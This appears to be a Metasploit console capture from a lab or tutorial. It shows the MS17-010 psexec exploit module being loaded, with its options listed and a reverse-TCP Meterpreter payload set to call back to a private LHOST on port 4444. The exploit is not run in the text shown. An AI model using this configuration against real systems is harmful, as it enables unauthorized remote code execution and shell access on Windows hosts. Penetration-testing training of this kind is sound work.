 Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
   Name                  Current Setting                         Required  Description
   ----                  ---------------                         --------  -----------
   DBGTRACE              false                                   yes       Show extra debug trace info
   LEAKATTEMPTS          99                                      yes       How many times to try to leak transaction
   NAMEDPIPE                                                     no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/w  yes       List of named pipes to check
                         ordlists/named_pipes.txt
   RHOSTS                                                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
                                                                           loit/basics/using-metasploit.html
   RPORT                 445                                     yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                           no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                          no        The service display name
   SERVICE_NAME                                                  no        The service name
   SHARE                 ADMIN$                                  yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
                                                                           ormal read/write folder share
   SMBDomain             .                                       no        The Windows domain to use for authentication
   SMBPass                                                       no        The password for the specified username
   SMBUser                                                       no        The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.79.138   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) >